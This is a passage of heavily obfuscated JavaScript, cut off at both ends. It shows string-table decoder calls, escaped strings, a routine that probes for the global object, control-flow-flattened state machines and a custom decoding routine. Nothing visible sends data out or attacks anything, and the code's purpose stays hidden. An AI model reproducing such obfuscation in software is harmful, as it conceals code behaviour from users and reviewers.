4b[0x3aa]),mhFuD1(CLDFB4b[0x3ab]),mhFuD1(CLDFB4b[0x3ac]),mhFuD1(CLDFB4b[0x3b0]),mhFuD1(CLDFB4b[0x3b1]),mhFuD1(CLDFB4b[0x3b2]),mhFuD1(CLDFB4b[0x3b3]),mhFuD1(CLDFB4b[0x3b4]),\"\\x7c\\x5f\\x79\\x31\\x7b\\x53\\x29\\x66\\x51\\x4f\\x7a\",\"\\u002b\\u0042\\u0054\\u002a\\u007e\\u007e\\u0070\\u0078\\u002f\\u007c\\u0069\",mhFuD1(CLDFB4b[0x3b5]),mhFuD1(CLDFB4b[0x3b6]),mhFuD1(CLDFB4b[0x3b7]),mhFuD1(CLDFB4b[0x3b8]),mhFuD1(CLDFB4b[0x3b9]),mhFuD1(CLDFB4b[0x3ba]),mhFuD1(CLDFB4b[0x3bb]),mhFuD1(CLDFB4b[0x3bc]),\"\\x42\\x5a\\x7c\\x5a\\x56\\x71\\x5e\\x37\",mhFuD1(CLDFB4b[0x3bd]),mhFuD1(CLDFB4b[0x3be]),mhFuD1(CLDFB4b[0x3bf]),mhFuD1(CLDFB4b[0x3c0]),mhFuD1(CLDFB4b[0x3c1]),mhFuD1(CLDFB4b[0x3c2]),mhFuD1(CLDFB4b[0x3c3]),mhFuD1(CLDFB4b[0x3c4]),mhFuD1(CLDFB4b[0x3c5]),mhFuD1(CLDFB4b[0x3c6]),mhFuD1(CLDFB4b[0x3c7]),mhFuD1(CLDFB4b[0x3c8]),mhFuD1(CLDFB4b[0x3c9]),mhFuD1(CLDFB4b[0x3ca]),mhFuD1(CLDFB4b[0x3cb]),mhFuD1(CLDFB4b[0x3cc]),mhFuD1(CLDFB4b[0x3cd]),mhFuD1(CLDFB4b[0x3ce]),mhFuD1(CLDFB4b[0x3cf]),mhFuD1(CLDFB4b[0x3d0]),mhFuD1(CLDFB4b[0x3d1]),mhFuD1(CLDFB4b[0x3d3]),mhFuD1(CLDFB4b[0x3d4]),mhFuD1(CLDFB4b[0x3d5]),mhFuD1(CLDFB4b[0x3d6]),mhFuD1(CLDFB4b[0x3d7]),mhFuD1(CLDFB4b[0x3d8]),mhFuD1(CLDFB4b[0x3d9]),mhFuD1(CLDFB4b[0x3da]),mhFuD1(CLDFB4b[0x3db]),mhFuD1(CLDFB4b[0x3dc]),mhFuD1(CLDFB4b[0x3dd]),mhFuD1(CLDFB4b[0x3de]),mhFuD1(CLDFB4b[0x3df]),mhFuD1(CLDFB4b[0x3e0]),mhFuD1(CLDFB4b[0x3e1]),mhFuD1(CLDFB4b[0x3e2]),mhFuD1(CLDFB4b[0x3e3]),\"\\x75\\x52\\x69\\x48\\x66\\x7c\\x7d\\x37\",mhFuD1(CLDFB4b[0x3e4]),mhFuD1(CLDFB4b[0x3e5]),mhFuD1(CLDFB4b[0x3e7]),mhFuD1(CLDFB4b[0x3e9]),mhFuD1(CLDFB4b[0x3ea]),mhFuD1(CLDFB4b[0x3eb]),\"\\x6b\\x79\\x2c\\x6b\\x66\\x2e\\x7c\\x28\\x70\\x65\\x74\",mhFuD1(CLDFB4b[0x3ed]),mhFuD1(CLDFB4b[0x3ee]),mhFuD1(CLDFB4b[0x3ef]),mhFuD1(CLDFB4b[0x3f0]),mhFuD1(CLDFB4b[0x3f2]),mhFuD1(CLDFB4b[0x3f3]),\"\\x79\\x79\\x7c\\x7a\\x56\\x6e\\x36\\x78\\x51\",mhFuD1(CLDFB4b[0x3f4]),mhFuD1(CLDFB4b[0x3f5]),\"\\x79\\x79\\x7c\\x7a\\x56\\x6e\\x65\\x6a\",mhFuD1(CLDFB4b[0x3f6]),mhFuD1(CLDFB4b[0x3f7]),mhFuD1(CLDFB4b[0x3f8]),mhFuD1(CLDFB4b[0x3f9]),mhFuD1(CLDFB4b[0x3fb]),mhFuD1(CLDFB4b[0x3fc]),mhFuD1(CLDFB4b[0x3fd]),mhFuD1(CLDFB4b[0x3fe]),mhFuD1(CLDFB4b[0x3ff]),mhFuD1(CLDFB4b[0x401]),mhFuD1(CLDFB4b[0x402]),mhFuD1(CLDFB4b[0x403]),mhFuD1(CLDFB4b[0x404]),mhFuD1(CLDFB4b[0x405]),mhFuD1(CLDFB4b[0x406]),mhFuD1(CLDFB4b[0x407]),mhFuD1(CLDFB4b[0x408]),mhFuD1(CLDFB4b[0x409]),mhFuD1(CLDFB4b[0x40a]),mhFuD1(CLDFB4b[0x40b]),mhFuD1(CLDFB4b[0x40c]),mhFuD1(CLDFB4b[0x40d]),mhFuD1(CLDFB4b[0x40e]),mhFuD1(CLDFB4b[0x40f]),mhFuD1(CLDFB4b[0x410]),mhFuD1(CLDFB4b[0x411]),mhFuD1(CLDFB4b[0x412]),mhFuD1(CLDFB4b[0x414]),mhFuD1(CLDFB4b[0x415]),mhFuD1(CLDFB4b[0x416]),mhFuD1(CLDFB4b[0x418]),mhFuD1(CLDFB4b[0x419]),mhFuD1(CLDFB4b[0x41a]),mhFuD1(CLDFB4b[0xdc]),mhFuD1(CLDFB4b[0x41b]),mhFuD1(CLDFB4b[0x41c]),mhFuD1(CLDFB4b[0x41d]),mhFuD1(CLDFB4b[0x41e]),mhFuD1(CLDFB4b[0x41f]),mhFuD1(CLDFB4b[0x420]),mhFuD1(CLDFB4b[0x421]),mhFuD1(CLDFB4b[0x422]),mhFuD1(CLDFB4b[0x423]),mhFuD1(CLDFB4b[0x424]),mhFuD1(CLDFB4b[0x425]),mhFuD1(CLDFB4b[0x426]),mhFuD1(CLDFB4b[0x427]),mhFuD1(CLDFB4b[0x428]),mhFuD1(CLDFB4b[0x429]),mhFuD1(CLDFB4b[0x42a]),mhFuD1(CLDFB4b[0x42b]),mhFuD1(CLDFB4b[0x42c]),mhFuD1(CLDFB4b[0x42d]),mhFuD1(CLDFB4b[0x42e]),mhFuD1(CLDFB4b[0x42f]),mhFuD1(CLDFB4b[0x431]),\"\\u0077\\u0051\\u0069\\u0077\\u0065\\u0062\\u007c\\u0021\\u0037\\u0051\",mhFuD1(CLDFB4b[0x205]),mhFuD1(CLDFB4b[0x432]),mhFuD1(CLDFB4b[0x434]),mhFuD1(CLDFB4b[0x435]),mhFuD1(CLDFB4b[0x436]),mhFuD1(CLDFB4b[0x437]),mhFuD1(CLDFB4b[0x438]),mhFuD1(CLDFB4b[0x439]),mhFuD1(CLDFB4b[0x43a]),mhFuD1(CLDFB4b[0x43b]),mhFuD1(CLDFB4b[0x43c]),mhFuD1(CLDFB4b[0x43d]),mhFuD1(CLDFB4b[0x43e]),mhFuD1(CLDFB4b[0x43f]),mhFuD1(CLDFB4b[0x440]),\"\\u007c\\u005a\\u0051\\u0062\\u0057\\u0040\\u0046\",\"\\x7c\\x51\\x72\\x6f\\x7a\\x40\\x7b\\x6a\",mhFuD1(CLDFB4b[0x441]),mhFuD1(CLDFB4b[0x442]),mhFuD1(CLDFB4b[0x443]),mhFuD1(CLDFB4b[0x444]),mhFuD1(CLDFB4b[0x445]),mhFuD1(CLDFB4b[0x446]),mhFuD1(CLDFB4b[0x447]),mhFuD1(CLDFB4b[0x448]),mhFuD1(CLDFB4b[0x449]),mhFuD1(CLDFB4b[0x44a]),mhFuD1(CLDFB4b[0x44b]),mhFuD1(CLDFB4b[0x44c]),mhFuD1(CLDFB4b[0x44d]),mhFuD1(CLDFB4b[0x44e]),mhFuD1(CLDFB4b[0x44f]),mhFuD1(CLDFB4b[0x450]),mhFuD1(CLDFB4b[0x451]),mhFuD1(CLDFB4b[0x452]),\"\\u0029\\u0035\\u005e\\u0067\\u0069\\u0040\\u0029\\u004c\\u004d\\u0054\\u007c\\u0061\\u0071\\u006c\",mhFuD1(CLDFB4b[0x453]),mhFuD1(CLDFB4b[0x454]),mhFuD1(CLDFB4b[0x455]),mhFuD1(CLDFB4b[0x456]),mhFuD1(CLDFB4b[0x457]),mhFuD1(CLDFB4b[0x458]),mhFuD1(CLDFB4b[0x459]),mhFuD1(CLDFB4b[0x45a]),mhFuD1(CLDFB4b[0x45b]),mhFuD1(CLDFB4b[0x45c]),mhFuD1(CLDFB4b[0x45d]),mhFuD1(CLDFB4b[0x45f]),mhFuD1(CLDFB4b[0x460]),mhFuD1(CLDFB4b[0x482]),mhFuD1(CLDFB4b[0x483]),mhFuD1(CLDFB4b[0x484]),mhFuD1(CLDFB4b[0x485]),mhFuD1(CLDFB4b[0x486]),mhFuD1(CLDFB4b[0x487]),mhFuD1(CLDFB4b[0x488]),mhFuD1(CLDFB4b[0x48a]),mhFuD1(CLDFB4b[0x48b]),mhFuD1(CLDFB4b[0x48c]),mhFuD1(CLDFB4b[0x48d]),mhFuD1(CLDFB4b[0x48e]),mhFuD1(CLDFB4b[0x48f]),mhFuD1(CLDFB4b[0x490]),mhFuD1(CLDFB4b[0x491]),mhFuD1(CLDFB4b[0x492]),mhFuD1(CLDFB4b[0x493]),mhFuD1(CLDFB4b[0x494]),mhFuD1(CLDFB4b[0x495]),mhFuD1(CLDFB4b[0x496]),mhFuD1(CLDFB4b[0x497]),mhFuD1(CLDFB4b[0x498]),mhFuD1(CLDFB4b[0x499]),mhFuD1(CLDFB4b[0x49a]),mhFuD1(CLDFB4b[0x49b]),mhFuD1(CLDFB4b[0x49c]),mhFuD1(CLDFB4b[0x49d]),mhFuD1(CLDFB4b[0x49e]),mhFuD1(CLDFB4b[0x49f]),mhFuD1(CLDFB4b[0x4a0]),mhFuD1(CLDFB4b[0x4a1]),mhFuD1(CLDFB4b[0x4a2]),mhFuD1(CLDFB4b[0x4a3]),mhFuD1(CLDFB4b[0x4a4]),mhFuD1(CLDFB4b[0x4a5]),mhFuD1(CLDFB4b[0x4a6]),mhFuD1(CLDFB4b[0x4a7]),mhFuD1(CLDFB4b[0x4a8]),mhFuD1(CLDFB4b[0x4a9]),mhFuD1(CLDFB4b[0x4aa]),mhFuD1(CLDFB4b[0x4ab]),mhFuD1(CLDFB4b[0x4ac]),mhFuD1(CLDFB4b[0x4ad]),mhFuD1(CLDFB4b[0x4ae]),\"\\x47\\x7c\\x37\\x7e\\x7a\\x53\\x7b\\x6a\",mhFuD1(CLDFB4b[0x4af]),mhFuD1(CLDFB4b[0x4b1]),mhFuD1(CLDFB4b[0x4b2]),\"\\u0055\\u007c\\u006e\\u0071\\u0078\\u0062\\u0025\\u006a\",mhFuD1(CLDFB4b[0x4b3]),mhFuD1(CLDFB4b[0x4b4]),mhFuD1(CLDFB4b[0x4b5]),mhFuD1(CLDFB4b[0x4b6]),mhFuD1(CLDFB4b[0x4b7]),mhFuD1(CLDFB4b[0x4b8]),mhFuD1(CLDFB4b[0x4ba]),mhFuD1(CLDFB4b[0x4bb]),mhFuD1(CLDFB4b[0x4bc]),mhFuD1(CLDFB4b[0x4bd]),mhFuD1(CLDFB4b[0x4be]),mhFuD1(CLDFB4b[0x4bf]),mhFuD1(CLDFB4b[0x4c0])]);function ZpJDDT(...l22uMF){n_Uwz_(l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x2],l22uMF[CLDFB4b[0x1f]]=[function(){return globalThis},function(){return nnAhQqA[\"hudM2Ip\"]},function(){return window},function(){return new Function(mhFuD1(CLDFB4b[0x4c1]))()}],l22uMF[CLDFB4b[0x4]]=CLDFB4b[0x25],l22uMF[CLDFB4b[0x16]]=[]);try{n_Uwz_(l22uMF[CLDFB4b[0x4]]=Object,l22uMF[CLDFB4b[0x16]][mhFuD1(CLDFB4b[0x2e])](\"\"[mhFuD1(CLDFB4b[0x4c2])][mhFuD1(CLDFB4b[0x4c3])][mhFuD1(CLDFB4b[0x4c4])]))}catch(l3rCZUO){}zM4K6uN:for(l22uMF[CLDFB4b[0x20]]=CLDFB4b[0x2];l22uMF[CLDFB4b[0x20]]<l22uMF[CLDFB4b[0x1f]][mhFuD1(CLDFB4b[0x22])];l22uMF[CLDFB4b[0x20]]++)try{l22uMF[CLDFB4b[0x4]]=l22uMF[CLDFB4b[0x1f]][l22uMF[CLDFB4b[0x20]]]();for(l22uMF[CLDFB4b[0x21]]=CLDFB4b[0x2];l22uMF[CLDFB4b[0x21]]<l22uMF[CLDFB4b[0x16]][mhFuD1(CLDFB4b[0x22])];l22uMF[CLDFB4b[0x21]]++)if(typeof l22uMF[CLDFB4b[0x4]][l22uMF[CLDFB4b[0x16]][l22uMF[CLDFB4b[0x21]]]]===mhFuD1(CLDFB4b[0x2]))continue zM4K6uN;return l22uMF[CLDFB4b[0x4]]}catch(l3rCZUO){}return l22uMF[CLDFB4b[0x4]]||this}n_Uwz_(f7ZGR8f=ZpJDDT()||{},CgvHiv=f7ZGR8f[mhFuD1(CLDFB4b[0x4c5])],O3ulNE=f7ZGR8f[mhFuD1(CLDFB4b[0x4c6])],qIbRqJb=f7ZGR8f[mhFuD1(CLDFB4b[0x4c7])],IZeDs9=f7ZGR8f[mhFuD1(CLDFB4b[0x4c8])]||String,Y78vkc=f7ZGR8f[mhFuD1(CLDFB4b[0x4c9])]||Array,sU58SO=function(...l22uMF){n_Uwz_(l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x2],l22uMF[CLDFB4b[0xf]]=new Y78vkc(CLDFB4b[0x23]),l22uMF[CLDFB4b[0x10]]=IZeDs9[mhFuD1(CLDFB4b[0x2c])]||IZeDs9[mhFuD1(CLDFB4b[0x4ca])],l22uMF[-CLDFB4b[0x24]]=[]);return xTJoS1d(function(...l3rCZUO){var f7ZGR8f,CgvHiv;function*O3ulNE(CgvHiv,O3ulNE,qIbRqJb,Y78vkc={U8cm8P:{}}){while(CgvHiv+O3ulNE+qIbRqJb!==-0x5e)with(Y78vkc.yv9RYr||Y78vkc)switch(CgvHiv+O3ulNE+qIbRqJb){case-0xca:case 0xa7:case-0x12:n_Uwz_([Y78vkc.U8cm8P.mkZdtm,Y78vkc.U8cm8P.RJQCLZD]=[-0xd4,-0xf],l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[CgvHiv+-0x56],l3rCZUO[CLDFB4b[O3ulNE+-0xb9]]=CLDFB4b[0x25],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x7b,O3ulNE+=-0xc9,qIbRqJb+=0x33);break;case Y78vkc.U8cm8P.mkZdtm+0x12:[Y78vkc.U8cm8P.mkZdtm,Y78vkc.U8cm8P.RJQCLZD]=[-0xf2,-0xb7];case 0x8c:n_Uwz_(l3rCZUO[CLDFB4b[0x10]]=CLDFB4b[O3ulNE+0x26],l3rCZUO[CLDFB4b[CgvHiv+-0xcc]]=l3rCZUO[CLDFB4b[O3ulNE+0x3]][mhFuD1(CLDFB4b[0x22])],l22uMF[-CLDFB4b[CgvHiv+-0xb1]][mhFuD1(CLDFB4b[O3ulNE+0x23])]=CLDFB4b[O3ulNE+0x3],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x72,O3ulNE+=-0xa8,qIbRqJb+=-0x67);break;case CgvHiv-0x158:case 0x71:case 0x6c:for(l3rCZUO[CLDFB4b[0x17]]=CLDFB4b[0x2];l3rCZUO[CLDFB4b[0x17]]<l3rCZUO[CLDFB4b[O3ulNE+0xb2]];){n_Uwz_(l3rCZUO[CLDFB4b[0x10]]=l3rCZUO[CLDFB4b[O3ulNE+0xab]][l3rCZUO[CLDFB4b[CgvHiv+-0x130]]++],l3rCZUO[CLDFB4b[CgvHiv+-0x137]]<=CLDFB4b[O3ulNE+0xcf]?l3rCZUO[CLDFB4b[0xf]]=l3rCZUO[CLDFB4b[O3ulNE+0xb9]]:l3rCZUO[CLDFB4b[O3ulNE+0xb9]]<=CLDFB4b[O3ulNE+0xd0]?l3rCZUO[CLDFB4b[0xf]]=(l3rCZUO[CLDFB4b[0x10]]&CLDFB4b[0x28])<<CLDFB4b[CgvHiv+-0x13f]|l3rCZUO[CLDFB4b[O3ulNE+0xab]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29]:l3rCZUO[CLDFB4b[0x10]]<=CLDFB4b[CgvHiv+-0x11d]?l3rCZUO[CLDFB4b[O3ulNE+0xb8]]=(l3rCZUO[CLDFB4b[0x10]]&CLDFB4b[O3ulNE+0xc5])<<CLDFB4b[0x2b]|(l3rCZUO[CLDFB4b[0x2]][l3rCZUO[CLDFB4b[O3ulNE+0xc0]]++]&CLDFB4b[0x29])<<CLDFB4b[0x8]|l3rCZUO[CLDFB4b[O3ulNE+0xab]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29]:IZeDs9[mhFuD1(CLDFB4b[0x2c])]?l3rCZUO[CLDFB4b[0xf]]=(l3rCZUO[CLDFB4b[CgvHiv+-0x137]]&CLDFB4b[0x19])<<CLDFB4b[O3ulNE+0xd6]|(l3rCZUO[CLDFB4b[CgvHiv+-0x145]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29])<<CLDFB4b[0x2b]|(l3rCZUO[CLDFB4b[0x2]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29])<<CLDFB4b[0x8]|l3rCZUO[CLDFB4b[0x2]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29]:(l3rCZUO[CLDFB4b[0xf]]=CLDFB4b[0x29],l3rCZUO[CLDFB4b[O3ulNE+0xc0]]+=CLDFB4b[0x9]),l22uMF[-CLDFB4b[0x24]][mhFuD1(CLDFB4b[0x2e])](l22uMF[CLDFB4b[0xf]][l3rCZUO[CLDFB4b[0xf]]]||(l22uMF[CLDFB4b[0xf]][l3rCZUO[CLDFB4b[0xf]]]=l22uMF[CLDFB4b[0x10]](l3rCZUO[CLDFB4b[CgvHiv+-0x138]]))))}return f7ZGR8f=!0x0,l22uMF[-CLDFB4b[O3ulNE+0xcd]][mhFuD1(CLDFB4b[0x4cb])](\"\");case 0xb9:n_Uwz_(Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x1ef,O3ulNE+=-0x218,qIbRqJb+=-0xa1);break;case 0x9a:default:n_Uwz_(l3rCZUO[CLDFB4b[0x10]]=CLDFB4b[O3ulNE+0x78],l3rCZUO[CLDFB4b[0x9]]=l3rCZUO[CLDFB4b[CgvHiv+0x96]][mhFuD1(CLDFB4b[0x22])],l22uMF[-CLDFB4b[0x24]][mhFuD1(CLDFB4b[0x22])]=CLDFB4b[0x2],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x1db,O3ulNE+=-0x56,qIbRqJb+=-0xa1);break;case-0xc7:case 0x59:case 0x21:n_Uwz_([Y78vkc.U8cm8P.mkZdtm,Y78vkc.U8cm8P.RJQCLZD]=[0x8a,0xc6],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0xc5,O3ulNE+=-0x56,qIbRqJb+=-0xa1);break}}n_Uwz_(f7ZGR8f=void 0x0,CgvHiv=O3ulNE(0x5a,0xc8,-0x7b).next().value);if(f7ZGR8f){return CgvHiv}})}());function iLqlmJH(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return typeof CgvHiv!==mhFuD1(CLDFB4b[0x2])&&CgvHiv?new CgvHiv()[mhFuD1(CLDFB4b[0x4cc])](new O3ulNE(l22uMF[CLDFB4b[0x2]])):typeof qIbRqJb!==mhFuD1(CLDFB4b[0x2])&&qIbRqJb?qIbRqJb[mhFuD1(CLDFB4b[0x4cd])](l22uMF[CLDFB4b[0x2]])[mhFuD1(CLDFB4b[0x4ce])](mhFuD1(CLDFB4b[0x4cf])):sU58SO(l22uMF[CLDFB4b[0x2]])}PCWpyX=uvEiLRv();function uvEiLRv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x2f]]=[function(){return globalThis},function(){return nnAhQqA[\"hudM2Ip\"]},function(){return window},function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,qIbRqJb,IZeDs9,Y78vkc,mhFuD1={hBpIJKR:{}}){while(O3ulNE+qIbRqJb+IZeDs9+Y78vkc!==0xc9)with(mhFuD1.VBVcCw||mhFuD1)switch(O3ulNE+qIbRqJb+IZeDs9+Y78vkc){case 0xe6:f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4];for(f7ZGR8f[CLDFB4b[qIbRqJb+-0x1de]]=CLDFB4b[O3ulNE+0x1d8];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[qIbRqJb+-0x1b7]];f7ZGR8f[CLDFB4b[O3ulNE+0x1e0]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[IZeDs9+-0x159]].indexOf(f7ZGR8f[CLDFB4b[O3ulNE+0x206]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[IZeDs9+-0x155]]===-CLDFB4b[IZeDs9+-0x164])continue;if(f7ZGR8f[CLDFB4b[O3ulNE+0x1f6]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[O3ulNE+0x1e9]]*CLDFB4b[O3ulNE+0x1f4],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[O3ulNE+0x209])>CLDFB4b[qIbRqJb+-0x1cb]?CLDFB4b[IZeDs9+-0x14e]:CLDFB4b[IZeDs9+-0x14d]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[O3ulNE+0x1e0],f7ZGR8f[CLDFB4b[IZeDs9+-0x152]]-=CLDFB4b[IZeDs9+-0x15e])}while(f7ZGR8f[CLDFB4b[qIbRqJb+-0x1d2]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[IZeDs9+-0x148]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x8e,IZeDs9+=-0x10e);break}else{n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=0x16c,IZeDs9+=-0x1ff);break}case mhFuD1.hBpIJKR.oVkGSu+0x98:n_Uwz_(f7ZGR8f[CLDFB4b[0x30]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x31]]=f7ZGR8f[CLDFB4b[0x30]].length,f7ZGR8f[CLDFB4b[IZeDs9+-0xbf]]=[],mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0xe2,qIbRqJb+=0x184,IZeDs9+=-0x83,Y78vkc+=-0xda);break;case 0x1e:case-0xaf:n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x18c,IZeDs9+=0x1ff,Y78vkc+=0x55);break;case qIbRqJb-0x15c:case 0xd6:case 0x94:case-0xee:case mhFuD1.hBpIJKR.rq9waRw+-0x125:n_Uwz_([mhFuD1.hBpIJKR.oVkGSu,mhFuD1.hBpIJKR.rq9waRw]=[-0x46,0x19],mhFuD1.VBVcCw=mhFuD1.RksRWZ,O3ulNE+=0xe7,qIbRqJb+=-0x10d,IZeDs9+=0x19,Y78vkc+=0x10f);break;case qIbRqJb-0xfe:n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x3b,IZeDs9+=0x20);break;case 0x5a:n_Uwz_([mhFuD1.hBpIJKR.oVkGSu,mhFuD1.hBpIJKR.rq9waRw]=[-0x17,0x7d],f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[O3ulNE+0x11],f7ZGR8f[CLDFB4b[0xf]]=\"\\x76\\x77\\x3f\\x7c\\x7e\\x28\\x5b\\x60\\x7b\\x33\\x79\\x31\\x39\\x4b\\x37\\x7a\\x32\\x6c\\x24\\x69\\x41\\x55\\x57\\x35\\x6b\\x44\\x47\\x5a\\x70\\x3d\\x75\\x46\\x2e\\x54\\x3a\\x52\\x58\\x45\\x5e\\x64\\x4e\\x62\\x74\\x25\\x2c\\x30\\x3b\\x2b\\x34\\x21\\x7d\\x26\\x29\\x48\\x61\\x65\\x4c\\x68\\x43\\x56\\x66\\x49\\x53\\x23\\x4a\\x5f\\x6e\\x4f\\x2a\\x71\\x51\\x40\\x63\\x3c\\x3e\\x6d\\x6f\\x50\\x59\\x38\\x6a\\x67\\x78\\x36\\x72\\x5d\\x22\\x73\\x4d\\x42\\x2f\",mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x1c9,qIbRqJb+=0x113,IZeDs9+=-0x98,Y78vkc+=0x5d);break;default:n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x18c,qIbRqJb+=0x193,IZeDs9+=-0x8e,Y78vkc+=0x111);break;case 0x8e:case IZeDs9-0x6f:case mhFuD1.hBpIJKR.oVkGSu+0x6a:case 0xee:return CgvHiv=!0x0,iLqlmJH(f7ZGR8f[CLDFB4b[0xc]]);case-0xb6:case-0x82:case 0xd:n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[O3ulNE+0x27c]),mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=0x1fa,IZeDs9+=-0xf1);break;case IZeDs9-0xce:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+0x206]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[O3ulNE+0x207]]=f7ZGR8f[CLDFB4b[qIbRqJb+-0x9f]].length,f7ZGR8f[CLDFB4b[qIbRqJb+-0xc3]]=[],mhFuD1.VBVcCw=mhFuD1.hBpIJKR,qIbRqJb+=0x119,IZeDs9+=0x11,Y78vkc+=-0xcd);break;case-0x61:case 0x5d:case mhFuD1.hBpIJKR.oVkGSu+-0x23:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+0x208]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[qIbRqJb+-0x1e6],mhFuD1.VBVcCw=mhFuD1.hBpIJKR,IZeDs9+=0x120);break}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0xd,-0x44,0xcf,-0x24).next().value);if(CgvHiv){return O3ulNE}}function O3ulNE(...f7ZGR8f){var O3ulNE,qIbRqJb;function*IZeDs9(qIbRqJb,IZeDs9,Y78vkc={U72_5dT:{}}){while(qIbRqJb+IZeDs9!==0x2)with(Y78vkc.dQdSXvx||Y78vkc)switch(qIbRqJb+IZeDs9){case-0x76:case qIbRqJb- -0x5:return O3ulNE=!0x0,l22uMF[f7ZGR8f[CLDFB4b[0x2]]];case-0x6f:case 0x59:n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.U72_5dT,qIbRqJb+=0x219,IZeDs9+=-0x30d);break;case qIbRqJb-0x8b:n_Uwz_([Y78vkc.U72_5dT.h45Dea,Y78vkc.U72_5dT.LPeuZXK,Y78vkc.U72_5dT.HdBwsK]=[0x3f,-0xeb,-0x26],f7ZGR8f[CLDFB4b[qIbRqJb+-0x12]]=CLDFB4b[qIbRqJb+-0xe]);if(typeof l22uMF[f7ZGR8f[CLDFB4b[qIbRqJb+-0x10]]]===mhFuD1(CLDFB4b[qIbRqJb+-0x10])){n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.U72_5dT,qIbRqJb+=0xbf,IZeDs9+=0x3d);break}else{n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.U72_5dT,qIbRqJb+=0xbf,IZeDs9+=0x90);break}case qIbRqJb- -0xaf:default:case-0x4c:n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.xqUQ9GK,qIbRqJb+=0xc4,IZeDs9+=-0x13a);break;case 0xb0:case qIbRqJb-0x12b:case 0xf7:n_Uwz_([Y78vkc.U72_5dT.h45Dea,Y78vkc.U72_5dT.LPeuZXK,Y78vkc.U72_5dT.HdBwsK]=[-0xf0,-0xae,-0x8e],Y78vkc.dQdSXvx=Y78vkc.bZtt71,qIbRqJb+=-0x7e,IZeDs9+=0xa0);break;case-0x4b:case qIbRqJb- -0xb2:n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.vN3dXSt,qIbRqJb+=0x25a,IZeDs9+=-0x181);break;case 0x83:return O3ulNE=!0x0,l22uMF[f7ZGR8f[CLDFB4b[qIbRqJb+-0xcf]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]]);case 0x1d:[Y78vkc.U72_5dT.h45Dea,Y78vkc.U72_5dT.LPeuZXK,Y78vkc.U72_5dT.HdBwsK]=[-0xc,-0xf5,0xee];return O3ulNE=!0x0,l22uMF[f7ZGR8f[CLDFB4b[qIbRqJb+0xbf]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[qIbRqJb+0xbf]]])}}n_Uwz_(O3ulNE=void 0x0,qIbRqJb=IZeDs9(0x12,-0x8b).next().value);if(O3ulNE){return qIbRqJb}}return new 